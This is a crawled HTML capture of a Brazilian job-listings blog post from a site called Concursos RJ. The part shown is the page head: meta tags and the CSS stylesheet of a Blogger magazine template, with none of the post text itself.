

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html
body_size: 57088
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concursosrj.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Concursos RJ - RSS" href="https://www.concursosrj.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.blogger.com/feeds/633163152296025697/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/3262058340632193989/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s320/Dominio+Facebook.jpg' rel='image_src'/>
<meta content='https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html' property='og:url'/>
<meta content='Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10)' property='og:title'/>
<meta content='       O Blog Cidadania do Porto e a RH Domínio firmaram uma parceria para mostrar aos leitores toda semana novas oportunidades de emprego e...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/w1200-h630-p-k-no-nu/Dominio+Facebook.jpg' property='og:image'/>
<title>
Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10) - Concursos RJ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10)' property='og:title'/>
<meta content='https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s320/Dominio+Facebook.jpg' property='og:image'/>
<meta content='Concursos RJ' property='og:site_name'/>
<meta content='https://www.concursosrj.com.br/' name='twitter:domain'/>
<meta content='Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s320/Dominio+Facebook.jpg' name='twitter:image'/>
<meta content='Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#71BC84"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#71BC84}
a:hover{color:#71BC84}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#71BC84}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#71BC84;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#71BC84}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#154F81;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#154F81;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #154F81;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#71BC84}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#71BC84}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#71BC84;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#fff;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#71BC84;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#71BC84;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#71BC84}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#71BC84}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#71BC84}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#71BC84}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#71BC84;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#71BC84}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
